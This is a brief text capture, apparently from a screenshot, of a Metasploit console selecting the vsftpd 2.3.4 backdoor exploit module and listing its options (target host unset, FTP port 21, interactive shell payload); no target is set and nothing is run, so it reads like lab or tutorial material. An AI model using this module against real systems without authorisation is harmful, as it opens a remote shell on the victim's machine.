 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit
.com/docs/using-metasploit/basics/using-metaspl
oit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic